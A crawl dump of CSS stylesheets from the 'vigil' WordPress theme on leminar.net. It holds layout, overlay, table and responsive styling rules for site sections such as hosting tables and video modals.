	}
	
	.dt-sc-dark-bg .dt-sc-single-line-separator {
		border-color: rgba(255, 255, 255, 0.2);
	}
	
	.dt-sc-diamond-separator:before, .dt-sc-diamond-separator:after {
		background: rgba(0, 0, 0, 0.1);
	}
	
	.dt-sc-dark-bg .dt-sc-diamond-separator:before, .dt-sc-dark-bg .dt-sc-diamond-separator:after {
		background: rgba(255, 255, 255, 0.2);
	}
	
	.dt-sc-vertical-separator:before {
		background: rgba(0, 0, 0, 0.2);
	}
	
	/*.dt-sc-dark-bg .dt-sc-vertical-separator:before { background:rgba(255, 255, 255, 0.2); } */
	
	.dt-sc-double-border-separator, .dt-sc-double-border-separator:before {
		background: #000000;
	}
	
	/*--------------------------------------------------------------
		1.14 - IE9 and above override
		--------------------------------------------------------------*/
	
	@media screen and (min-width:0\0) {
		.selection-box:before, .selection-box:after {
			background: none;
			border: none;
		}
		.selection-box select {
			padding-right: 15px;
			position: relative;
		}
	}
	
	/*--------------------------------------------------------------
		1.15 - Responsive
		--------------------------------------------------------------*/
	
	/* Note: Design for a width of 960px */
	
	@media only screen and (min-width:992px) and (max-width:1199px) {
		/*----*****---- << Plumber >> --****--*/
		.dt-sc-shadow {
			width: 100%;
			background-size: 100%;
		}
	}
	
	/* Note: Design for a width of 768px */
	
	@media only screen and (min-width:768px) and (max-width:991px) {
		.dt-sc-shadow {
			width: 100%;
			background-size: 100%;
		}
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/
	
	/* Common Styles for the devices below 767px width */
	
	@media only screen and (max-width: 767px) {
		.dt-sc-shadow {
			width: 100%;
			background-size: 100%;
		}
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/
	
	/* Note: Design for a width of 480px */
	
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		th, td, tbody th {
			font-size: 12px;
		}
	}
	
	@media only screen and (max-width: 479px) {
		.commententries .nav-previous, .commententries .nav-next {
			width: 100%;
			text-align: center;
		}
		/*----*****---- << PrettyPhoto >> --****--*/
		.pp_pic_holder {
			width: 90% !important;
			left: 5% !important;
			overflow: hidden;
		}
		.pp_content {
			width: 98%!important;
			height: auto!important;
		}
		.pp_fade {
			width: 100%!important;
			height: 100%!important;
		}
		a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery {
			display: none!important;
		}
		#pp_full_res img {
			width: 100%!important;
			height: auto!important;
		}
		.pp_details {
			width: 100%!important;
			position: static!important;
			min-height: 25px;
		}
		.pp_details a.pp_close {
			right: 25px;
		}
		div.pp_default .pp_content_container .pp_details {
			margin-top: 15px;
		}
		/*----*****---- << Tooltip >> --****--*/
		#tiptip_content {
			font-size: 11px;
		}
		h2 {
			font-size: 26px;
		}
	}
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	
	@media only screen and (min-width: 320px) and (max-width: 479px) {
		/*----*****---- << Miscellaneous >> --****--*/
		th, td, tbody th {
			font-size: 10px;
		}
		th {
			padding: 10px 6px;
		}
		td, tbody th {
			padding: 13px 6px;
		}
	}
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	
	@media only screen and (max-width: 319px) {
		h2 {
			font-size: 22px;
		}
		th, td, tbody th {
			font-size: 8px;
		}
		th {
			padding: 12px 0;
		}
		td, tbody th {
			padding: 10px 0;
		}
	}

.popupaoc-image-popup {
    padding: 10px 0;
    position: relative;
}
a.paoc-popup.popupaoc-link-image {
    float: left;
    width: 100%;
}
.popupaoc-image-popup h4.popupaoc-image-title {
    position: absolute;
    top: 0;
    z-index: 1;
    background: #00000010;
    float: left;
    width: 80%;
    padding: 26% 0;
    margin: 10% 10%;
    font-weight: bold;
    color: #ffffff;
    border: 2px solid #ffffff;
}
.popupaoc-link-image img {
    width: 100%!important;
}
.newsposttitle > .wpb-content-wrapper > .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper {
    float: left;
    width: 100%;
    display: flex;
    justify-content: center;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/css/custom-class.css?ver=2.8
body_size: 5051
content:
/* Table of Content
==================================================
	1.0  -  Custom Class
	2.0  -  Browser Fix
	3.0  -  DT Responsive*/

	/*--------------------------------------------------------------
	1.0 - Custom Class
	--------------------------------------------------------------*/
	
	.box-holder, a.video-image span:after, h5.vcr_skin-color a:after { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	
	.title_uppercase { text-transform:uppercase; }
	.title_bold { font-weight:bold; }
	
	/* http://prntscr.com/dydrzx = Reseller Hosting page */
	.extend-bg-fullwidth-left:after, .extend-bg-fullwidth-right:after { content:""; display:inline !important; height:100%; position:absolute; top: 0; width: 100%; }
	.extend-bg-fullwidth-left:after { right:100%; }
	.extend-bg-fullwidth-right:after { left:100%; }
	
	.extend-bg-fullwidth-left:after, .extend-bg-fullwidth-right:after { background:#f5f5f5; }
	
	.dt-sc-special-testimonial-container .extend-bg-fullwidth-left:after, .dt-sc-special-testimonial-container .extend-bg-fullwidth-right:after { background: none; }
	
	a.video-image span { font-size: 40px; position: relative; height: 75px; width: 75px; line-height: 75px; color: #fff; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	a.video-image span:after { position: absolute; display: block; content: ""; height: 75px; width: 75px; line-height: 75px; border-radius: 50%; background: #2b2b2b; color: #fff; -webkit-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.35); -moz-box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.35); box-shadow: 0px 0px 0px 5px rgba(255,255,255,0.35); z-index: -1; top: 0; left: -2px; }
	a.video-image span:hover:after { background: #fff; }
	
	
	.image-overlay-icon .vc_single_image-wrapper { position: relative; }
	.image-overlay-icon .vc_single_image-wrapper:before { content: ""; display: block; width: 100%; height: 100%; background: rgba(0,0,0,0.4); top: 0; left: 0; right: 0; margin: 0 auto; position: absolute; }
	
	.image-overlay-icon a.video-image { position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); left: 0; right: 0; margin: 0 auto; width: 100%; text-align: center; }
	
	
	.gradient-parallax:before { content: ""; position: absolute; display: block; left: 0; top: 0; width: 100%; height: 100%; z-index: 9;
    background: -moz-linear-gradient(left, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.72) 30%, rgba(229, 229, 229, 0) 40%, rgba(229, 229, 229, 0) 100%);
    background: -webkit-linear-gradient(left, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.72) 30%, rgba(229, 229, 229, 0) 40%, rgba(229, 229, 229, 0) 100%);
    background: linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.72) 30%, rgba(229, 229, 229, 0) 40%, rgba(229, 229, 229, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#f2f3f6', endColorstr='#00e5e5e5', GradientType=1); }
	
	.gradient-parallax .gradient-content { z-index: 9; padding-right: 45px; }
	
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		::i-block-chrome, .safari-hack.vc_row.vc_row-flex { display: block !important; }
	}
	/*.vc_row.vc_row-flex, .vc_row.vc_row-flex > .vc_column_container*/

	/*----*****---- << Vc Column custom class >> --****--*/
	.rs_no-padding_column.wpb_column, .vc_col-md-12.wpb_column.rs_no-padding_column { margin-top: -1px; padding-bottom: 0; margin-bottom:0; } /* http://prntscr.com/dydqdv */
	
	.light-overlay:before { background:rgba(255, 255, 255, 0.8); } /* http://prntscr.com/dydsrd  = Model Home page contact section */
	.dark-overlay:before { background:rgba(0, 0, 0, 0.8);  }	


	/*----*****---- << Gray Scale >> --****--*/ /* http://prntscr.com/dydr06 = Hotel Our Firm Page */
	.gray-scale:hover, .gray-scale:hover img { -webkit-filter: grayscale(1); -moz-filter: grayscale(1); -ms-filter: grayscale(1); -o-filter: grayscale(1); filter: grayscale(1); -webkit-transition-property: -webkit-filter; -moz-transition-property: -moz-filter; -ms-transition-property: -ms-filter; -o-transition-property: -o-filter; transition-property: filter; -webkit-transition-duration: 1s; -moz-transition-duration: 1s; -ms-transition-duration: 1s; -o-transition-duration: 1s; transition-duration: 1s; }
	


	/*----*****---- << Text with icon >> --****--*/ /* http://prntscr.com/dydrax = Fitness Home Page */
	.dt-sc-text-with-icon { width:100%; clear:both; float:left; font-weight:bold; padding:12px 0px 12px 20px; }
	.dt-sc-text-with-icon span { font-size:18px; margin:0px 7px 0px 0px; position:relative; top:2px; font-weight:bold; }
	
	.dt-sc-text-with-icon.border-bottom { border-bottom:1px solid; }
	.dt-sc-text-with-icon.border-right { border-right:1px solid; }

	.dt-sc-dark-bg .dt-sc-text-with-icon span { color:#ffffff; }
		
	
	/*----*****---- << Hosting Domain Page Table >> --****--*/ /* http://prntscr.com/dydxr3 = Hosting Domain Page */
	.hosting-table { border-top:0px; font-family:'Open Sans', sans-serif; }
	.hosting-table th { background:#e1e1e1; border-radius:5px 5px 0px 0px; color:#000000; font-weight:600; font-size:16px; border-right:1px solid #ffffff; padding:20px 15px; }
	.hosting-table tr td, .hosting-table tbody tr:nth-child(2n+1) td { background:rgba(0, 0, 0, 0.95); border-right:1px solid rgba(255, 255, 255, 0.2); border-bottom:0px; font-size:16px; font-weight:600; padding:25px 15px; }
	.hosting-table tbody tr td:last-child, .hosting-table tr th:last-child { border:none; }
	
	.hosting-table tbody tr:nth-child(2) td { background:rgba(0, 0, 0, 0.9); }
	.hosting-table tbody tr:nth-child(3) td { background:rgba(0, 0, 0, 0.85); }
	.hosting-table tbody tr:nth-child(4) td { background:rgba(0, 0, 0, 0.8); }
	.hosting-table tbody tr:nth-child(5) td { background:rgba(0, 0, 0, 0.75); }
	.hosting-table tbody tr:nth-child(6) td { background:rgba(0, 0, 0, 0.7); }
	.hosting-table tbody tr:nth-child(7) td { background:rgba(0, 0, 0, 0.65); }
	.hosting-table tbody tr:nth-child(8) td { background:rgba(0, 0, 0, 0.6); }
	.hosting-table tbody tr:nth-child(9) td { background:rgba(0, 0, 0, 0.55); }
	.hosting-table tbody tr:nth-child(10) td { background:rgba(0, 0, 0, 0.5); }
	.hosting-table tbody tr:nth-child(11) td { background:rgba(0, 0, 0, 0.45); }
	.hosting-table tbody tr:nth-child(12) td { background:rgba(0, 0, 0, 0.4); }
	
	.hosting-table tbody tr td:first-child { position:relative; }
	.hosting-table tbody tr td:first-child:before { content:""; position:absolute; left:0px; top:0px; width:100%; height:100%; background:#60ae0d; z-index:-1; }
	
	.hosting-table tbody tr td.new, .hosting-table tbody tr td.hot { position:relative; overflow:hidden; }
	.hosting-table tbody tr td.new:before, .hosting-table tbody tr td.hot:before { content:"New"; position:absolute; left:-20px; top:5px; padding:2px 22px; background:#60ae0d; color:#ffffff; font-size:12px; -webkit-transform:rotate(-45deg); -moz-transform:rotate(-45deg); -ms-transform:rotate(-45deg);  transform:rotate(-45deg); }
	.hosting-table tbody tr td.hot:before { content:"Hot"; background:#e80505; padding:2px 24px; }
	


	/*----*****---- << Spa rounded corner image >> --****--*/ /* http://prntscr.com/dydylt = Spa */
	.dt-sc-partially-rounded-alt { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	
	.vc_min_height_right.wpb_column.vc_col-sm-6 { margin-left: 30px; width: calc(50% - 30px); } /* http://prntscr.com/e0ka7y *
	

	/*----*****---- << Image Caption With Counter >> --****--*/	 /* http://prntscr.com/dydzek = Image caption counter */
	.dt-sc-image-caption-with-counter { counter-reset:image-caption-counter; }
	.dt-sc-image-caption-with-counter h3 { counter-increment:image-caption-counter; }
	.dt-sc-image-caption-with-counter h3:before { content:counter(image-caption-counter, decimal-leading-zero); font-size:36px; font-weight:600; border-bottom:2px solid; float:left; margin:-10px 20px 0px 0px; padding:0px; }
	.dt-sc-image-caption-with-counter h3:before { font-family:'Open Sans', sans-serif; }
		
	
	/*----*****---- << Photography Readmore Plus >> ----*****----*/ /* http://prntscr.com/dydzxp = Photography */
	.dt-sc-readmore-plus-icon:before, .dt-sc-readmore-plus-icon:after { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; } 
	
	.dt-sc-readmore-plus-icon { position:absolute; right:0px; bottom:0px; width:60px; height:60px; text-indent:-9999px; }
	.dt-sc-readmore-plus-icon:before, .dt-sc-readmore-plus-icon:after { content:""; position:absolute; left:0px; right:0px; top:0px; bottom:0px; margin:auto; }
	.dt-sc-readmore-plus-icon:before { height:1px; width:30px; }
	.dt-sc-readmore-plus-icon:after { height:30px; width:1px; }	
	
	.dt-sc-readmore-plus-icon:before, .dt-sc-readmore-plus-icon:after { background:#ffffff; }	
	.dt-sc-readmore-plus-icon { background:#000000; }	
	.dt-sc-readmore-plus-icon:hover { background:rgba(0, 0, 0, 0.8); }
	
	
	/*----*****---- << Nightclub Home page Social icons >> ----*****----*/
	.diamond-narrow-square-border li:before { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }
	
	.diamond-narrow-square-border li a { color:#000000; }	
	.diamond-narrow-square-border li a:hover { color:#ffffff; }
	
	/* VIGIL */
	
	.space-align-bg > .vc_column-inner { padding: 160px 200px 143px 150px; }
	@-moz-document url-prefix() { .space-align-bg > .vc_column-inner { padding: 155px 200px 150px 150px; } }
	.space-align-bg:after { position: absolute; content: ""; width: 30px; height: 100%; background: #fff; right: 0; top: 0; }
	.space-align-bg-two > .vc_column-inner { padding: 90px 200px 60px 100px !important; }

	.divider:after { position: absolute; content: ""; width: 30px; height: 100%; background: #fff; left: -10px; right: 0; top: 0; margin: 0 auto; }
	.divider:before { position: absolute; width: 100%; content: ""; height: 30px; top: 47%; left: 0; background: #fff; z-index: 9; }
	
	.box-holder .vc_column-inner { background-position: left; background-repeat: no-repeat; background-size: contain; }
	.box-holder { padding-top: 40px; padding-right: 50px; background: #f0f3f6; min-height: 250px; padding-bottom: 40px; }
	.box-holder:hover { background: #e8ecf0; }
	.box-holder:hover .first-img { left: 50px;opacity: 0;}

	.box-holder:hover .second-img { left: 0;opacity: 1; }

	.first-img { position: absolute;bottom: 20px;transition: all 300ms linear;left: 0;}

	.second-img { opacity: 0;position: absolute;bottom: 0;left: -50px;transition: all 300ms linear; }

	.box-holder.three, .box-holder.four { padding-top: 60px; padding-bottom:30px; }
	
	.box-holder h3 {font-size:21px; }
	
	.dt-sc-playon-video-modal { float: left; position: relative; width: 100%; }
	.dt-sc-playon-video-modal img.ult-modal-img { width: 100%; }
	.dt-sc-playon-video-modal.ult-adjust-bottom-margin { margin-bottom: 0; }
	.dt-sc-playon-video-modal:before {background-color: rgba(0,0,0,0.5);content: "";pointer-events: none;position: absolute;bottom: 0;left: 0;right: 0;top: 0;}
	.dt-sc-playon-video-modal:after {color: #fff;content: "\f3aa";font-family: Material-Design-Iconic-Font;font-size: 30px;height: 60px;line-height: 60px;margin: auto;padding-left: 5px;pointer-events: none;position: absolute;bottom: 0;left: 0;right: 0;top: 0;text-align: center;width: 60px;-webkit-box-shadow: 0 0 0 2px #fff inset;box-shadow: 0 0 0 2px #fff inset;-webkit-border-radius: 50%;border-radius: 50%;-webkit-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}	
	.dt-sc-playon-video-modal:hover:after { color: #fff; -webkit-box-shadow: 0 0 0 50px #108bea inset; box-shadow: 0 0 0 50px #108bea inset; }
	
	.ult_modal-content { box-shadow: none !important; border-width: 0 !important; }
	.ult_modal-body { background: transparent !important; }

	.vcr_after-content { padding: 60px 0 41px; display: inline-block; width: 100%; float: left; text-align: center; }
	.vcr_after-content a.dt-sc-button { margin-top: -5px; }
	.vcr_after-content .vc_column-inner { padding: 0; }
	.vcr_after-content h4 { color: #fff; }
	.vcr_after-content a.dt-sc-button { background: #000; }

	/*.vc_row.vcr_after-content,*/ .vc_row.vcr_after-content .vc_row { margin-left: auto; margin-right: auto; }

	.dt-sc-subtitle-text { font-size: 16px; }

	.tab-with-bg .vc_column-inner { padding: 60px !important; }
	.tab-with-bg .vc_column-inner:before { position: absolute; content: ""; background: rgba(240, 243, 246, .9); left: 0; top: 0; width: 100%; height: 100%; display: block; } 

	.dt-sc-light-bg-overlay:before { position: absolute; content: ""; background: rgba(240, 243, 246, .9); width: 100%; height: 100%; left: 0; top: 0; display: block; }
	.dt-sc-light-bg-overlay .vc_column-inner { display: inline-flex; }
	.dt-sc-light-bg-overlay .vc_column-inner .wpb_wrapper { z-index: 9; }

	.dt-sc-light-overlay > .vc_column-inner:before { position: absolute; content: ""; background: rgba(240, 243, 246, .9); width: 100%; height: 100%; left: 0; top: 0; display: block; }
    .dt-sc-light-overlay .vc_column-inner { display: inline-flex; }
	.dt-sc-light-overlay .vc_column-inner .wpb_wrapper { z-index: 9; }
		
    h5.vcr_skin-color a:after { position: absolute; content: ""; width: 0; height: 2px; background: #000; left: 0; right: 0; bottom: -8px; margin: 0 auto; }
	h5.vcr_skin-color a { position: relative; }
	h5.vcr_skin-color a:hover:after { width: 100px; }

	/* Sar's */

	/* Servcie */
	.color-white { color:#fff; }

	.detail-section .odd-color { padding:105px 30px; }

	.detail-section .even-color { padding:105px 30px; }

	@-moz-document url-prefix() { 
	.detail-section .odd-color { padding:103px 30px; }
	.detail-section .even-color { padding:103px 30px; }
	}

	.section101 .aio-icon-title.ult-responsive { color: #fff; }

	.section102 h2, .section102 h3 { color:#fff !important; }

	.section102 h4 { color:#fff; margin-bottom:10px; }

	.section103 .counter { padding:50px 0; border-right:1px solid #eaeaea; }

	.section103 .counter-last { padding:50px 0; }

	.vigil-icon-box .aio-icon-img { border:2px solid #fff; transition:all 0.3s linear 0s; -webkit-transition:all 0.3s linear 0s; -ms-transition:all 0.3s linear 0s; -moz-transition:all 0.3s linear 0s; }

	.vigil-icon-box .aio-icon-title { font-size:20px; }

	/* tech */
	.section103 .content-area { position:absolute; left:0; top:0; }

	.section104 .dt-sc-image-caption.type7 .dt-sc-image-content { padding: 0 40px 0 10px; }

	.section104 .dt-sc-image-caption.type7 .dt-sc-image-content { margin: 50px 0 0; }

	.section105 .smile_icon_list li .icon_description h3 { margin-bottom:10px; font-size: 18px; font-weight:500; }

	.smile_icon_list li .icon_description p { line-height: 26px; }

	.product-list .dt-sc-image-caption.type7 .dt-sc-image-content { margin: 0; text-align: left; }

	.product-list ul.slick-dots {padding: 40px 0 0; }

	.detail-section .odd-color { background: rgba(0, 0, 0, .05); }
	.detail-section .even-color { background: rgba(0, 0, 0, .1); }
	
	.txt-padding-align { padding-left:250px; padding-right:250px; }

	form.cctv-form p { float: left; width: 100%; }
	
	.dt-sc-icon-box.type3 .icon-wrapper span{height:130px; line-height:130px;}
	.dt-sc-counter.type5:hover::after{background-color:transparent !important;}
	.dt-sc-counter.type5:hover h4, .dt-sc-counter.type5:hover .dt-sc-couter-icon-holder .icon-wrapper span{color: #2d2d2d;}
	.dt-sc-counter.type5:hover .dt-sc-couter-icon-holder .icon-wrapper span{opacity:0.1;}
	.dt-sc-dark-bg.no-bg-color{background-color:transparent;}
	.dt-sc-sociables.hexagon-with-border li a{color:inherit !important;}
	.dt-sc-tabs-horizontal-frame-container.type3 .dt-sc-tabs-horizontal-frame-content:before{display:none;}
	.carousel-arrows a{display:inline-block !important;}
	.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small{font-weight:normal;}
	.ipt_fsqm_main_form .selection-box:before, .ipt_fsqm_main_form .selection-box:after{display:none;}
		 
	/*--------------------------------------------------------------
	2.0 - Browser Fix
	--------------------------------------------------------------*/
	/* IE9 and above override */	
	@media screen and (min-width:0\0) { 
			
		.dt-sc-contact-details-on-map .dt-sc-map-overlay { padding: 71px 0 0; }
		
	}
	
	/* IE9 only override */	
	.ie9 .dt-sc-contact-details-on-map .dt-sc-map-overlay { padding: 72px 0 0; }	
	

	/*--------------------------------------------------------------
	3.0 - DT Responsive
	--------------------------------------------------------------*/

	@media only screen and (min-width:1281px) and (max-width:1600px) { 

		.space-align-bg > .vc_column-inner { padding: 105px 130px 105px 130px; }
		.space-align-bg-two > .vc_column-inner { padding: 30px 120px 20px 60px !important; }

		/*.vcr_revolution-slider .tp-parallax-wrap .tp-loop-wrap { right: -75px; }*/

		.box-holder .vc_column-inner { background-size: 50%; }

		.detail-section .even-color { padding: 77px 30px; }
		.detail-section .odd-color { padding: 76px 30px; }

		.aio-icon-component { margin-bottom: 10px; }

	}

	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		
		/*----*****---- << Hosting >> ----*****----*/
		.hosting-contact-info-container .dt-sc-contact-info.type7 span { left:10px; }
		
		/*----*****---- << Restaurant >> ----*****----*/
		.dt-sc-contact-details-on-map .dt-sc-map-overlay { padding: 72px 0 0; }
		
		/*----*****---- << Miscellaneous >> ----*****----*/
		.dt-sc-text-with-icon { font-size: 13px; }
		
		.dt-sc-image-caption.type8 .dt-sc-image-title h6 { line-height: normal; }
		
		.section104 .dt-sc-image-caption.type7 .dt-sc-image-content { margin: 50px 0 50px; }
		
		
		
	}
	
	 /* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
		
		.dt-sc-text-with-icon { font-size: 11px; }
		
		.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 { padding-left: 5px; padding-right: 5px; }
		.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 .dt-sc-contact-info.type3 { font-size: 13px; padding-left: 10px; padding-right: 10px; }
		.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 .dt-sc-contact-info.type3 h6 { font-size: 15px; }
	
		.dt-sc-contact-details-on-map .dt-sc-map-overlay { padding: 76px 0 0; }	
		
		.rs_line_height p { line-height:normal !important; }

		
		/*----*****---- << Event >> ----*****----*/
		.dt-sc-content-with-hexagon-shape { margin-left:16%; }
		.event-colored-box { margin-top:0; }
		.event-contact-info { margin-left:25%; }
		
		/*----*****---- << Architecture >> ----*****----*/
		.architecture-process.rs_padding_override { padding-left:20px !important; padding-right:20px !important; }
		.column.wpb_column.dt-sc-one-fifth.vc_col-md-4 { width:32%; margin-bottom:20px; min-height:290px; }
		.column.wpb_column.dt-sc-one-fifth.vc_col-md-4:nth-child(4), .column.wpb_column.dt-sc-one-fifth.vc_col-md-4:nth-child(10) { margin-left:0; }
		
		.secondary-skin-gradient .dt-sc-contact-info, .secondary-skin-gradient .dt-sc-contact-info span { font-size: 40px; }
		
		.detail-section .wpb_column.vc_column_container.vc_col-sm-3 { width: 100% !important; }
		
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
	
		.fitness-form-container.extend-bg-fullwidth-right::after { background-color:transparent; }
		.fitness-form-container.extend-bg-fullwidth-right .vc_column-inner { padding-left:30px !important; padding-right:30px !important; }
		.fitness-contact-boxes .wpb_text_column, .fitness-contact-boxes .wpb_text_column:nth-child(2), .fitness-contact-boxes .wpb_text_column:last-child, .fitness-contact-boxes .wpb_text_column:nth-child(3) { width:100%; padding:10px 0px; }
		
		.hotel_blockquote-type4 blockquote.type4 { margin-top:0; }
		
		.event-colored-box { margin-top:0; }
		.event-contact-info.wpb_column { width: 320px; padding: 85px 30px 30px; float: none; }
			
		
		.gradient-parallax:before { background: -moz-linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.75) 30%, rgba(242, 243, 246, 0.65) 40%, rgba(242, 243, 246, 0.55)60%, rgba(229, 229, 229, 0) 100%);
    background: -webkit-linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.75) 30%, rgba(242, 243, 246, 0.65) 40%, rgba(242, 243, 246, 0.55)60%, rgba(229, 229, 229, 0) 100%);
    background: linear-gradient(to right, rgba(242, 243, 246, 1) 20%, rgba(242, 243, 246, 0.75) 30%, rgba(242, 243, 246, 0.65) 40%, rgba(242, 243, 246, 0.55)60%, rgba(229, 229, 229, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#f2f3f6', endColorstr='#00e5e5e5', GradientType=1); }

		
		/*----*****---- << Hosting >> ----*****----*/
		.hosting-contact-info-container .dt-sc-contact-info.type7 span { left:0; }
		.hosting-contact-info-container .dt-sc-contact-info.type7 { padding-left:100px; }
		.rs_client_testimonial-center .dt-sc-image-flip a { position:relative; display:block; }
		.rs_client_testimonial-center .dt-sc-image-flip { text-align:center; }
		
		.hosting-table th { font-size:13px; padding:13px 10px; text-transform: capitalize; }
		.hosting-table tr td, .hosting-table tbody tr:nth-child(2n+1) td { font-size:13px; padding:21px 10px; }
		.hosting-contact-info-container:before { content:none; }
		
		.extend-bg-fullwidth-left::after { content:none; }
		
		
		/*----*****---- << Custom Class >> ----*****----*/
		.rs_col_no_btm_space .wpb_column, .rs_col_no_btm_space.wpb_column, 
		.rs_negative-margin_override.vc_row { margin-left:0 !important; }
					
		.rs_padding_override_zero.vc_row,
		.rs_padding_override_zero.wpb_column .vc_column-inner { padding-left: 0 !important; padding-right: 0 !important; }
		
		.secondary-skin-gradient .dt-sc-contact-info, .secondary-skin-gradient .dt-sc-contact-info span { font-size: 30px; }
		
		/*----*****---- << Custom Class >> ----*****----*/
		.rs_padding_override.vc_row, 
		.rs_padding_override.wpb_column .vc_column-inner { padding-left: 50px !important; padding-right: 50px !important; }

		.space-align-bg > .vc_column-inner { padding: 40px; }
		.space-align-bg-two > .vc_column-inner { padding: 50px !important; }

		.divider:after, .divider:before { display: none; }

		.txt-padding-align { padding-right: 0px !important; padding-left: 0px !important; }
		
	}
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		/*----*****---- << Event location page >> ----*****----*/
		.event-contact-info.wpb_column { width:100%; margin:20px 0px 0px 0px; }
		.event-contact-info:before { left:0px; width:100%; background-size:100%; }
		.event-contact-info .dt-sc-sociable li { margin-bottom:20px; }
	
		/*----*****---- << Custom Class >> ----*****----*/
		.rs_padding_left-override.vc_row .vc_column-inner, .rs_padding_left-override.wpb_column .vc_column-inner { padding-left:15px !important; }
		.vc_row.vc_row-no-padding .responsive-padding > .vc_column-inner { padding-right: 35px; padding-left: 35px; }
		
		/*----*****---- << Attorney >> ----*****----*/
		.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame, .dt-sc-tabs-vertical-frame-container.rs_align_middle .dt-sc-tabs-vertical-frame-content { margin:0; }
		.dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.rs_align_middle ul.dt-sc-tabs-vertical-frame > li > a { border-right:1px solid rgba(0, 0, 0, 0.1); }
		
		.gradient-content .dt-sc-button.medium { padding: 14px 20px; }
		
		.overflow-content { margin: 0; }
		
		/*----*****---- << Hosting >> ----*****----*/
		.hosting-table th { text-transform:capitalize; font-size:12px; padding:13px 6px; }
		.hosting-table tr td, .hosting-table tbody tr:nth-child(2n+1) td { font-size:12px; padding:22px 8px; }
		
		/*----*****---- << Miscellaneous >> ----*****----*/
		.rs_fontsize_small { font-size: 40px !important; }		
						
		.rs_padding_override.vc_row, 
		.rs_padding_override.wpb_column .vc_column-inner { padding-left: 30px !important; padding-right: 30px !important; }
		
		/*----*****---- << Business >> ----*****----*/	
		.business-contact-social li { margin: 0 15px; }	
		
		.tab-with-bg .vc_column-inner {  padding: 20px !important; }
			
	}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		/*----*****---- << Event location page >> ----*****----*/
		.event-contact-info.wpb_column { padding-left:20px; padding-right:20px; }
		.event-contact-info .dt-sc-contact-info span { width:100%; text-align:center; float:none; margin:0; }
		
		/*----*****---- << Hosting contact Page >> ----*****----*/	
		.hosting-contact-info-container:before { left:0; }
		.hosting-contact-info-container .dt-sc-contact-info.type7 { padding-left:0px; }
		.hosting-contact-info-container .dt-sc-contact-info.type7 span { left:0px; }
		.hosting-contact-info-container:before { width:100%; }
		
		/*----*****---- << Hosting Domain Page >> ----*****----*/		
		.hosting-table th { font-size:10px; padding:13px 0; }
		.hosting-table tr td, .hosting-table tbody tr:nth-child(2n+1) td { font-size:10px; padding:21px 7px; }

		/*----*****---- << Common >> ----*****----*/
		.rs_fontsize_small { font-size: 32px !important; }
		
		/* http://prntscr.com/dydp42, http://prntscr.com/dydpkf */
		.rs_padding_override.vc_row, 
		.rs_padding_override.wpb_column .vc_column-inner { padding-left: 20px !important; padding-right: 20px !important; }
	
		/*----*****---- << Fitness >> ----*****----*/
		.dt-sc-text-with-icon { font-size: 10px; padding-left: 15px; }
		.dt-sc-text-with-icon span { font-size: 15px; margin-right: 5px; }		
	}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/scss/style.css
body_size: 1546
content:
.mb-0 {
  margin-bottom: 0px !important;
}

.pb-0 {
  padding-bottom: 0px !important;
}

.mt-0 {
  margin-top: 0px;
}

.mb-3 {
  margin-bottom: 16px;
}

.pt-3 {
  padding-top: 16px;
}

.w-100 {
  width: 100% !important;
}

.btn-group.bootstrap-select {
  width: 88px !important;
}

.selection-box:before {
  border-left: 7px solid transparent !important;
  border-right: 7px solid transparent !important;
  right: 12px !important;
  top: 3px !important;
}
